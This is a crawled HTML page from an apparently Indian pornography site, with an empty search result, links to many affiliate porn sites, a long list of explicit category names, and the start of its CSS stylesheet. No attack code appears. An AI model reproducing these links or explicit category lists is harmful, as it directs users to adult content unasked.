

--- FILE ---
content_type: text/html
request_url: https://hindisexsite.com/en/search/MQ/latest/1/
body_size: 3409
content:
 
<!DOCTYPE html>
<html lang="en">
<head>
  <base target="_blank">
  <meta content="origin" name="referrer">
  <meta charset="utf-8">
  <meta http-equiv="x-ua-compatible" content="ie=edge">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <title>Hindi Sex Site - 1 Free Videos #1 - 0 </title>
  <link rel="alternate" hreflang="en" href="/en/search/MQ/popular/1/" />
 
  <link rel="canonical" href="https://hindisexsite.com/en/search/MQ/popular/1/" />
  <meta name="Description" content="Hindi Sex Site - 1 - 0" />
  <meta name="Keywords" content=""/>
  <meta name="Robots" content="index,follow" />
  <link rel="stylesheet" href="/assets/css/app.css?1">
  <script src="https://ajax.googleapis.com/ajax/libs/jquery/1.11.1/jquery.min.js"></script>
  </head>
  <body>
  <script type="text/javascript">var CID=-1;</script>
  <script src="/js/hXCKp8ewvVkmQ7FYv12X5QdD.js" type="text/javascript"></script>
    <div class="header">
        <div class="container">
            <div class="header-content">
                <div class="header-nav-wrap">
                    <div class="nav">
                        <a href="/en/search/MQ/latest/1/" target="_self">Newest</a>
                        <a href="/en/search/MQ/popular/1/" target="_self">Popular</a>                   
                        <a href="https://livesexhookers.com/girls/indian">Indian Live Sex</a>
                        <a href="https://pornsites.love/category/indian-porn-tube-sites/">Indian Porn Tube Sites</a>
                        <a href="https://indiantube.porn">indiantube.porn</a>

                    </div>
                    <form action="/en/search/" target="_self" class="search">
                        <input type="text" name="search" placeholder="Search...">
                        <button type="submit"></button>
                    </form>
                </div>
            </div>
        </div>
    </div>
    
    <div class="main">
        <div class="container">
            <div class="main-content">
                <h1 class="title">Hindi Sex Site - 1 #1</h1>
                <div class="thumbs">

                </div>
                <div class="pagination">

                </div>               
                <div class="searches">
                    <span>Related Movies:</span>
 
                </div>
                <h2 class="title">Related Porn</h2>
                <div class="thumbs">
  
                    <div class="thumb">
                         <a href="https://tamilhotsex2021.com/" data-ct="180436871" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr1/180436871.jpg" alt="tamil hot sex 2021">
                            </div>
                            <span class="thumb-desc thumb-cat-desc">tamil hot sex 2021</span>
                        </a>
                    </div>         
  
                    <div class="thumb">
                         <a href="http://desisex.pro/" data-ct="583923539" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr9/583923539.jpg" alt="desisex">
                            </div>
                            <span class="thumb-desc thumb-cat-desc">desisex</span>
                        </a>
                    </div>         
  
                    <div class="thumb">
                         <a href="https://topxxxhindi.com/" data-ct="2545699518" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr8/2545699518.jpg" alt="top xxx hindi">
                            </div>
                            <span class="thumb-desc thumb-cat-desc">top xxx hindi</span>
                        </a>
                    </div>         
  
                    <div class="thumb">
                         <a href="https://tamilporn.me/" data-ct="203918651" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr1/203918651.jpg" alt="tamil porn">
                            </div>
                            <span class="thumb-desc thumb-cat-desc">tamil porn</span>
                        </a>
                    </div>         
  
                    <div class="thumb">
                         <a href="http://malluporn.net/" data-ct="578643652" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr2/578643652.jpg" alt="mallu porn">
                            </div>
                            <span class="thumb-desc thumb-cat-desc">mallu porn</span>
                        </a>
                    </div>         
  
                    <div class="thumb">
                         <a href="https://indiansexvideos2021.com/" data-ct="664392591" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr1/664392591.jpg" alt="indian sex videos 2021">
                            </div>
                            <span class="thumb-desc thumb-cat-desc">indian sex videos 2021</span>
                        </a>
                    </div>         
  
                    <div class="thumb">
                         <a href="http://desiporn.me/" data-ct="683108878" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr8/683108878.jpg" alt="Desi Porn">
                            </div>
                            <span class="thumb-desc thumb-cat-desc">Desi Porn</span>
                        </a>
                    </div>         
  
                    <div class="thumb">
                         <a href="https://desixxx.cc/" data-ct="962812015" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr5/962812015.jpg" alt="desi xxx">
                            </div>
                            <span class="thumb-desc thumb-cat-desc">desi xxx</span>
                        </a>
                    </div>         
  
                    <div class="thumb">
                         <a href="https://1teluguporn.com/" data-ct="65955301" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr1/65955301.jpg" alt="telugu porn">
                            </div>
                            <span class="thumb-desc thumb-cat-desc">telugu porn</span>
                        </a>
                    </div>         
  
                    <div class="thumb">
                         <a href="https://1hindisexvideo.com/" data-ct="89520120" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr0/89520120.jpg" alt="hindi sex video">
                            </div>
                            <span class="thumb-desc thumb-cat-desc">hindi sex video</span>
                        </a>
                    </div>         
  
                    <div class="thumb">
                         <a href="https://indiansexmms.org/" data-ct="1399961651" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr1/1399961651.jpg" alt="indian sex mms">
                            </div>
                            <span class="thumb-desc thumb-cat-desc">indian sex mms</span>
                        </a>
                    </div>         
  
                    <div class="thumb">
                         <a href="http://pakistaniporn.me/" data-ct="1760381764" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr4/1760381764.jpg" alt="pakistani porn">
                            </div>
                            <span class="thumb-desc thumb-cat-desc">pakistani porn</span>
                        </a>
                    </div>         
  
                    <div class="thumb">
                         <a href="https://desisex.cc/" data-ct="3419732895" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr5/3419732895.jpg" alt="desi sex">
                            </div>
                            <span class="thumb-desc thumb-cat-desc">desi sex</span>
                        </a>
                    </div>         
  
                    <div class="thumb">
                         <a href="https://1indiansareesex.com/" data-ct="1199604" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr4/1199604.jpg" alt="indian saree sex">
                            </div>
                            <span class="thumb-desc thumb-cat-desc">indian saree sex</span>
                        </a>
                    </div>         
   
                </div>                 
                <h2 class="title">Categories Index</h2>
                <div class="categories">
<a href="/en/category/65592/Amateur/popular/1/" target="_self"><span class="categories-title">Amateur</span></a>
<a href="/en/category/131128/Anal/popular/1/" target="_self"><span class="categories-title">Anal</span></a>
<a href="/en/category/3/Arab/popular/1/" target="_self"><span class="categories-title">Arab</span></a>
<a href="/en/category/196664/Asian/popular/1/" target="_self"><span class="categories-title">Asian</span></a>
<a href="/en/category/262200/Ass/popular/1/" target="_self"><span class="categories-title">Ass</span></a>
<a href="/en/category/327736/Asslick/popular/1/" target="_self"><span class="categories-title">Asslick</span></a>
<a href="/en/category/3473464/Aunty/popular/1/" target="_self"><span class="categories-title">Aunty</span></a>
<a href="/en/category/458808/BBW/popular/1/" target="_self"><span class="categories-title">BBW</span></a>
<a href="/en/category/524344/BDSM/popular/1/" target="_self"><span class="categories-title">BDSM</span></a>
<a href="/en/category/393272/Babe/popular/1/" target="_self"><span class="categories-title">Babe</span></a>
<a href="/en/category/235536440/Bangladeshi/popular/1/" target="_self"><span class="categories-title">Bangladeshi</span></a>
<a href="/en/category/235274296/Bengali/popular/1/" target="_self"><span class="categories-title">Bengali</span></a>
<a href="/en/category/3407928/Bhabhi/popular/1/" target="_self"><span class="categories-title">Bhabhi</span></a>
<a href="/en/category/589880/Big Ass/popular/1/" target="_self"><span class="categories-title">Big Ass</span></a>
<a href="/en/category/655416/Big Cock/popular/1/" target="_self"><span class="categories-title">Big Cock</span></a>
<a href="/en/category/720952/Big Tits/popular/1/" target="_self"><span class="categories-title">Big Tits</span></a>
<a href="/en/category/786488/Bisexual/popular/1/" target="_self"><span class="categories-title">Bisexual</span></a>
<a href="/en/category/852024/Black/popular/1/" target="_self"><span class="categories-title">Black</span></a>
<a href="/en/category/917560/Blowjob/popular/1/" target="_self"><span class="categories-title">Blowjob</span></a>
<a href="/en/category/3276856/Bollywood/popular/1/" target="_self"><span class="categories-title">Bollywood</span></a>
<a href="/en/category/983096/Boobs/popular/1/" target="_self"><span class="categories-title">Boobs</span></a>
<a href="/en/category/1114168/Cartoon/popular/1/" target="_self"><span class="categories-title">Cartoon</span></a>
<a href="/en/category/1179704/Casting/popular/1/" target="_self"><span class="categories-title">Casting</span></a>
<a href="/en/category/1245240/Celebrity/popular/1/" target="_self"><span class="categories-title">Celebrity</span></a>
<a href="/en/category/1376312/Close Up/popular/1/" target="_self"><span class="categories-title">Close Up</span></a>
<a href="/en/category/1441848/College/popular/1/" target="_self"><span class="categories-title">College</span></a>
<a href="/en/category/1507384/Compilation/popular/1/" target="_self"><span class="categories-title">Compilation</span></a>
<a href="/en/category/1572920/Creampie/popular/1/" target="_self"><span class="categories-title">Creampie</span></a>
<a href="/en/category/1703992/Cuckold/popular/1/" target="_self"><span class="categories-title">Cuckold</span></a>
<a href="/en/category/1769528/Cumshot/popular/1/" target="_self"><span class="categories-title">Cumshot</span></a>
<a href="/en/category/1835064/Deepthroat/popular/1/" target="_self"><span class="categories-title">Deepthroat</span></a>
<a href="/en/category/235470904/Delhi/popular/1/" target="_self"><span class="categories-title">Delhi</span></a>
<a href="/en/category/3342392/Desi/popular/1/" target="_self"><span class="categories-title">Desi</span></a>
<a href="/en/category/1900600/Dildo/popular/1/" target="_self"><span class="categories-title">Dildo</span></a>
<a href="/en/category/1966136/Double Penetration/popular/1/" target="_self"><span class="categories-title">Double Penetration</span></a>
<a href="/en/category/6422531/Egypt/popular/1/" target="_self"><span class="categories-title">Egypt</span></a>
<a href="/en/category/2162744/Erotic/popular/1/" target="_self"><span class="categories-title">Erotic</span></a>
<a href="/en/category/2228280/Face Sitting/popular/1/" target="_self"><span class="categories-title">Face Sitting</span></a>
<a href="/en/category/2490424/Femdom/popular/1/" target="_self"><span class="categories-title">Femdom</span></a>
<a href="/en/category/2293816/First Time/popular/1/" target="_self"><span class="categories-title">First Time</span></a>
<a href="/en/category/2359352/Fisting/popular/1/" target="_self"><span class="categories-title">Fisting</span></a>
<a href="/en/category/2424888/Footjob/popular/1/" target="_self"><span class="categories-title">Footjob</span></a>
<a href="/en/category/2555960/Gangbang/popular/1/" target="_self"><span class="categories-title">Gangbang</span></a>
<a href="/en/category/2621496/Glasses/popular/1/" target="_self"><span class="categories-title">Glasses</span></a>
<a href="/en/category/2687032/Gloryhole/popular/1/" target="_self"><span class="categories-title">Gloryhole</span></a>
<a href="/en/category/2752568/Granny/popular/1/" target="_self"><span class="categories-title">Granny</span></a>
<a href="/en/category/2818104/Hairy/popular/1/" target="_self"><span class="categories-title">Hairy</span></a>
<a href="/en/category/2883640/Handjob/popular/1/" target="_self"><span class="categories-title">Handjob</span></a>
<a href="/en/category/2949176/Hardcore/popular/1/" target="_self"><span class="categories-title">Hardcore</span></a>
<a href="/en/category/3014712/Hentai/popular/1/" target="_self"><span class="categories-title">Hentai</span></a>
<a href="/en/category/3080248/High Heels/popular/1/" target="_self"><span class="categories-title">High Heels</span></a>
<a href="/en/category/6619139/Hijab/popular/1/" target="_self"><span class="categories-title">Hijab</span></a>
<a href="/en/category/3211320/Hindi/popular/1/" target="_self"><span class="categories-title">Hindi</span></a>
<a href="/en/category/3145784/Homemade/popular/1/" target="_self"><span class="categories-title">Homemade</span></a>
<a href="/en/category/56/Indian/popular/1/" target="_self"><span class="categories-title">Indian</span></a>
<a href="/en/category/3735608/Interracial/popular/1/" target="_self"><span class="categories-title">Interracial</span></a>
<a href="/en/category/6684675/Iraq/popular/1/" target="_self"><span class="categories-title">Iraq</span></a>
<a href="/en/category/3866680/Lesbian/popular/1/" target="_self"><span class="categories-title">Lesbian</span></a>
<a href="/en/category/4259896/MILF/popular/1/" target="_self"><span class="categories-title">MILF</span></a>
<a href="/en/category/3932216/Massage/popular/1/" target="_self"><span class="categories-title">Massage</span></a>
<a href="/en/category/4063288/Masturbating/popular/1/" target="_self"><span class="categories-title">Masturbating</span></a>
<a href="/en/category/4128824/Mature/popular/1/" target="_self"><span class="categories-title">Mature</span></a>
<a href="/en/category/4325432/Mistress/popular/1/" target="_self"><span class="categories-title">Mistress</span></a>
<a href="/en/category/235601976/Mumbai/popular/1/" target="_self"><span class="categories-title">Mumbai</span></a>
<a href="/en/category/235667512/Nepali/popular/1/" target="_self"><span class="categories-title">Nepali</span></a>
<a href="/en/category/4390968/Nipples/popular/1/" target="_self"><span class="categories-title">Nipples</span></a>
<a href="/en/category/4456504/Office/popular/1/" target="_self"><span class="categories-title">Office</span></a>
<a href="/en/category/4522040/Oiled/popular/1/" target="_self"><span class="categories-title">Oiled</span></a>
<a href="/en/category/4653112/Outdoor/popular/1/" target="_self"><span class="categories-title">Outdoor</span></a>
<a href="/en/category/4980792/POV/popular/1/" target="_self"><span class="categories-title">POV</span></a>
<a href="/en/category/3670072/Pakistani/popular/1/" target="_self"><span class="categories-title">Pakistani</span></a>
<a href="/en/category/4718648/Panties/popular/1/" target="_self"><span class="categories-title">Panties</span></a>
<a href="/en/category/4784184/Pantyhose/popular/1/" target="_self"><span class="categories-title">Pantyhose</span></a>
<a href="/en/category/6488067/Persian/popular/1/" target="_self"><span class="categories-title">Persian</span></a>
<a href="/en/category/4849720/Pissing/popular/1/" target="_self"><span class="categories-title">Pissing</span></a>
<a href="/en/category/4915256/Pornstars/popular/1/" target="_self"><span class="categories-title">Pornstars</span></a>
<a href="/en/category/5046328/Pregnant/popular/1/" target="_self"><span class="categories-title">Pregnant</span></a>
<a href="/en/category/5111864/Public/popular/1/" target="_self"><span class="categories-title">Public</span></a>
<a href="/en/category/235405368/Punjabi/popular/1/" target="_self"><span class="categories-title">Punjabi</span></a>
<a href="/en/category/5177400/Retro/popular/1/" target="_self"><span class="categories-title">Retro</span></a>
<a href="/en/category/5242936/Rough/popular/1/" target="_self"><span class="categories-title">Rough</span></a>
<a href="/en/category/3539000/Scandals/popular/1/" target="_self"><span class="categories-title">Scandals</span></a>
<a href="/en/category/5308472/Small Tits/popular/1/" target="_self"><span class="categories-title">Small Tits</span></a>
<a href="/en/category/5374008/Smoking/popular/1/" target="_self"><span class="categories-title">Smoking</span></a>
<a href="/en/category/5439544/Softcore/popular/1/" target="_self"><span class="categories-title">Softcore</span></a>
<a href="/en/category/5505080/Solo/popular/1/" target="_self"><span class="categories-title">Solo</span></a>
<a href="/en/category/5570616/Spanked/popular/1/" target="_self"><span class="categories-title">Spanked</span></a>
<a href="/en/category/5636152/Squirt/popular/1/" target="_self"><span class="categories-title">Squirt</span></a>
<a href="/en/category/235339832/Srilankan/popular/1/" target="_self"><span class="categories-title">Srilankan</span></a>
<a href="/en/category/5701688/Stockings/popular/1/" target="_self"><span class="categories-title">Stockings</span></a>
<a href="/en/category/5767224/Strap-on/popular/1/" target="_self"><span class="categories-title">Strap-on</span></a>
<a href="/en/category/5832760/Swingers/popular/1/" target="_self"><span class="categories-title">Swingers</span></a>
<a href="/en/category/3604536/Tamil/popular/1/" target="_self"><span class="categories-title">Tamil</span></a>
<a href="/en/category/5898296/Teen/popular/1/" target="_self"><span class="categories-title">Teen</span></a>
<a href="/en/category/235208760/Telugu/popular/1/" target="_self"><span class="categories-title">Telugu</span></a>
<a href="/en/category/5963832/Threesome/popular/1/" target="_self"><span class="categories-title">Threesome</span></a>
<a href="/en/category/6750211/Turkish/popular/1/" target="_self"><span class="categories-title">Turkish</span></a>
<a href="/en/category/6094904/Uniform/popular/1/" target="_self"><span class="categories-title">Uniform</span></a>
<a href="/en/category/6160440/Voyeur/popular/1/" target="_self"><span class="categories-title">Voyeur</span></a>
<a href="/en/category/6225976/Webcam/popular/1/" target="_self"><span class="categories-title">Webcam</span></a>
<a href="/en/category/6291512/Whore/popular/1/" target="_self"><span class="categories-title">Whore</span></a>

                </div>
            </div>
        </div>
    </div>
    
    <div class="footer">
        <div class="container">
            <div class="footer-content">
                <div class="promo">
                    <div class="promo-item">[#BANNER_CATEGORY_250_e1#]</div>
                    <div class="promo-item">[#BANNER_CATEGORY_250_e2#]</div>
                    <div class="promo-item">[#BANNER_CATEGORY_250_e3#]</div>
                    <div class="promo-item">[#BANNER_CATEGORY_250_e4#]</div>
                </div>
                <div class="footer-nav">
                    <a href="https://livesexcams9.com/">livesexcams9</a>
                    <a href="#"></a>
                    <a href="#"></a>
                    <a href="#"></a>
                </div>
                <span class="footer-text">Copyright © hindisexsite.com 2021, All Rights Reserved</span>
            </div>
        </div>
    </div>

<script src="/assets/js/app.js?1"></script>

[#BANNER_CATEGORY_fling#]
[#BANNER_CATEGORY_script#]
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"3e19ff864e764d418a8f901d1e32a6c2","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>




--- FILE ---
content_type: text/css
request_url: https://hindisexsite.com/assets/css/app.css?1
body_size: 3286
content:
/*! normalize.css v8.0.0 | MIT License | github.com/necolas/normalize.css */

@import url(https://fonts.googleapis.com/css?family=Roboto&subset=cyrillic,cyrillic-ext,greek,greek-ext,latin-ext,vietnamese);
html {
    line-height: 1.15;
    -webkit-text-size-adjust: 100%
}

body {
    margin: 0;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    line-height: 1.5;
    font-weight: 400
}

h1 {
    font-size: 2em;
    margin: .67em 0
}

hr {
    -webkit-box-sizing: content-box;
    box-sizing: content-box;
    height: 0;
    overflow: visible
}

pre {
    font-family: monospace, monospace;
    font-size: 1em
}

a {
    background-color: transparent;
    text-decoration: none
}

abbr[title] {
    border-bottom: none;
    text-decoration: underline;
    text-decoration: underline dotted
}

b,
strong {
    font-weight: bolder
}

code,
kbd,
samp {
    font-family: monospace, monospace;
    font-size: 1em
}

small {
    font-size: 80%
}

sub,
sup {
    font-size: 75%;
    line-height: 0;
    position: relative;
    vertical-align: baseline
}

sub {
    bottom: -.25em
}

sup {
    top: -.5em
}

img {
    border-style: none
}

button,
input,
optgroup,
select,
textarea {
    font-family: inherit;
    font-size: 100%;
    line-height: 1.15;
    margin: 0
}

button,
input {
    overflow: visible
}

button,
select {
    text-transform: none
}

[type=button],
[type=reset],
[type=submit],
button {
    -webkit-appearance: button
}

[type=button]::-moz-focus-inner,
[type=reset]::-moz-focus-inner,
[type=submit]::-moz-focus-inner,
button::-moz-focus-inner {
    border-style: none;
    padding: 0
}

[type=button]:-moz-focusring,
[type=reset]:-moz-focusring,
[type=submit]:-moz-focusring,
button:-moz-focusring {
    outline: 1px dotted ButtonText
}

fieldset {
    padding: .35em .75em .625em
}

legend {
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    color: inherit;
    display: table;
    max-width: 100%;
    padding: 0;
    white-space: normal
}

progress {
    vertical-align: baseline
}

textarea {
    overflow: auto
}

[type=checkbox],
[type=radio] {
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    padding: 0
}

[type=number]::-webkit-inner-spin-button,
[type=number]::-webkit-outer-spin-button {
    height: auto
}

[type=search] {
    -webkit-appearance: textfield;
    outline-offset: -2px
}

[type=search]::-webkit-search-decoration {
    -webkit-appearance: none
}

::-webkit-file-upload-button {
    -webkit-appearance: button;
    font: inherit
}

details {
    display: block
}

summary {
    display: list-item
}

template {
    display: none
}

[hidden] {
    display: none
}

html {
    -webkit-box-sizing: border-box;
    box-sizing: border-box
}

*,
:after,
:before {
    -webkit-box-sizing: inherit;
    box-sizing: inherit
}

ul {
    padding: 0;
    list-style-type: none
}

@font-face {
    font-family: custom;
    src: url(../fonts/custom.eot);
    src: url(../fonts/custom.eot?#iefix) format("embedded-opentype"), url(../fonts/custom.woff) format("woff"), url(../fonts/custom.ttf) format("truetype"), url(../fonts/custom.svg#custom) format("svg");
    font-weight: 400;
    font-style: normal
}

[class*=iconic-]:before {
    display: inline-block;
    font-family: custom;
    font-style: normal;
    font-weight: 400;
    line-height: 1;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale
}

.icon-clock:before {
    content: '\0041'
}

.icon-eye:before {
    content: '\0042'
}

.icon-search:before {
    content: '\0043'
}

.icon-video:before {
    content: '\0044'
}

.icon-chevron-arrow-down:before {
    content: '\0045'
}

.icon-right-arrow:before {
    content: '\0046'
}

.icon-left-arrow:before {
    content: '\0047'
}

body {
    font-family: Roboto, sans-serif;
    font-weight: 400;
    background-color: #0d0d0d
}

.container {
    width: 100%;
    max-width: 1711px;
    margin: 0 auto;
    padding: 0 5px
}

.header {
    background-color: #1d1b1b;
    font-size: 0;
    border-bottom: 1px solid #343434
}

.logo {
    width: 100%;
    max-width: 440px;
    min-width: 0
}

.logo img {
    width: 100%
}

.main {
    font-size: 0;
    padding: 10px 0 50px
}

.header-content {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: justify;
    -webkit-justify-content: space-between;
    -ms-flex-pack: justify;
    justify-content: space-between
}

.header-logo-wrap,
.header-nav-wrap {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: justify;
    -webkit-justify-content: space-between;
    -ms-flex-pack: justify;
    justify-content: space-between
}

.nav {
    border-left: 1px solid #343434;
    white-space: nowrap
}

.nav a {
    display: inline-block;
    color: #9a9a9a;
    font-size: 14px;
    line-height: 22px;
    text-transform: uppercase;
    padding: 21px 10px;
    max-height: 64px;
    border-right: 1px solid #343434
}

.nav a.active,
.nav a:hover {
    background-color: #343434;
    color: #fff
}

.search {
    width: 100%;
    min-width: 0;
    max-width: 330px;
    position: relative
}

.search input {
    width: 100%;
    color: #fff;
    font-size: 14px;
    font-weight: 400;
    line-height: 22px;
    text-transform: uppercase;
    padding: 10px 20px;
    height: 64px;
    border: none;
    -webkit-border-radius: 0;
    border-radius: 0;
    background-color: #0d0d0d
}

.search input::-webkit-input-placeholder {
    color: #6b6b6b
}

.search input::-moz-placeholder {
    color: #6b6b6b
}

.search input:-ms-input-placeholder {
    color: #6b6b6b
}

.search input::placeholder {
    color: #6b6b6b
}

.search input:focus {
    outline: 0
}

.search button {
    cursor: pointer;
    position: absolute;
    right: 0;
    top: 0;
    height: 100%;
    width: 60px;
    text-align: center;
    border: none;
    background-color: transparent;
    padding: 0;
    margin: 0
}

.search button:focus {
    outline: 0
}

.search button:before {
    color: #9a9a9a;
    font-size: 22px;
    content: '\0043';
    font-family: custom
}

.text-section {
    color: #8e8d8d;
    font-size: 12px;
    line-height: 18px;
    margin: 0;
    padding: 0
}

.title {
    color: #fff;
    font-size: 22px;
    font-weight: 400;
    line-height: 22px;
    text-transform: uppercase;
    margin: 10px 0 5px
}

.thumb {
    width: 240px;
    position: relative;
    margin: 0 3px 8px 0;
    display: inline-block;
    vertical-align: top
}

.thumb:hover .thumb-img-wrapper {
    -webkit-box-shadow: 0 0 0 1px #94E3EF;
    box-shadow: 0 0 0 1px #94E3EF
}

.thumb-img-wrapper {
    width: 100%;
    position: relative
}

.thumb-img-wrapper img {
    width: 100%;
    height: auto
}

.thumb-duration,
.thumb-quantity,
.thumb-views {
    position: absolute;
    background-color: rgba(13, 13, 13, .8);
    color: #fff;
    font-size: 12px;
    font-weight: 400;
    padding: 2px 5px 2px 20px;
    right: 5px;
    top: 5px;
    -webkit-border-radius: 3px;
    border-radius: 3px
}

.thumb-duration:before,
.thumb-quantity:before,
.thumb-views:before {
    position: absolute;
    font-family: custom;
    font-size: 12px;
    color: #fff;
    content: '\0044';
    left: 5px;
    top: 1px
}

.thumb-views {
    right: auto;
    left: 5px
}

.thumb-views:before {
    content: '\0042';
    top: 2px
}

.thumb-duration:before {
    content: '\0041';
    top: 2px
}

.thumb-desc {
    color: #a7a7a7;
    font-size: 14px;
    font-weight: 400;
    display: block;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
    padding: 4px 5px
}

.thumb-cat-desc {
    font-size: 18px;
    text-align: center;
    padding: 2px 5px
}

.thumb-tags {
    width: 100%;
    max-height: 20px;
    overflow: hidden;
    padding: 0 2px
}

.thumb-tags a {
    color: #94E3EF;
    font-size: 14px;
    line-height: 14px;
    text-decoration: underline;
    display: inline-block;
    margin: 0 2px 2px 0;
    padding: 1px 5px
}

.thumb-tags a:hover {
    color: #fff;
    text-decoration: none
}

.pagination {
    font-size: 0;
    text-align: center;
    margin: 10px 0
}

.pagination a,
.pagination span {
    color: #b1b1b1;
    font-size: 16px;
    font-weight: 400;
    text-transform: uppercase;
    border: 1px solid #343434;
    background-color: #171717;
    display: inline-block;
    line-height: 41px;
    min-width: 43px;
    margin: 0 2px 2px 0;
    vertical-align: top
}

.pagination a:hover,
.pagination span {
    border: 1px solid #94E3EF;
    background-color: #0d0d0d;
    color: #94E3EF
}

.pagination .next,
.pagination .prev {
    width: 43px;
    height: 43px;
    position: relative
}

.pagination .next:before,
.pagination .prev:before {
    font-family: custom;
    font-size: 15px;
    content: '\0047'
}

.pagination .next:before {
    content: '\0046'
}

.promo {
    text-align: center;
    max-height: 270px;
    overflow: hidden;
    margin: 20px 0
}

.promo-item {
    display: inline-block;
    vertical-align: top;
    margin: 0 4px 20px
}

.searches {
    background-color: #1d1b1b;
    padding: 10px;
    margin: 0 0 10px
}

.searches span {
    color: #a7a7a7;
    font-size: 14px;
    line-height: 22px;
    text-transform: uppercase;
    display: inline-block;
    margin-right: 5px
}

.searches a {
    display: inline-block;
    margin-right: 8px;
    color: #fff;
    font-size: 14px;
    line-height: 22px
}

.searches a:hover {
    color: #94E3EF
}

.categories {
    font-size: 0;
    -webkit-columns: 6;
    -moz-columns: 6;
    columns: 6;
    -webkit-column-break-inside: avoid;
    page-break-inside: avoid;
    break-inside: avoid-column;
    -webkit-column-gap: 1px;
    -moz-column-gap: 1px;
    column-gap: 1px
}

.categories a {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: justify;
    -webkit-justify-content: space-between;
    -ms-flex-pack: justify;
    justify-content: space-between;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
    padding: 0 10px 0 0;
    margin-bottom: 1px;
    white-space: nowrap;
    width: 100%;
    overflow: hidden;
    text-overflow: ellipsis;
    position: relative
}

.categories a .categories-title {
    color: #fff;
    font-size: 14px;
    font-weight: 400;
    line-height: 32px
}

.categories a:hover .categories-title {
    color: #94E3EF
}

.footer {
    font-size: 0;
    text-align: center;
    padding: 5px 0;
    background-color: #1d1b1b;
    border-top: 1px solid #343434
}

.footer-nav a {
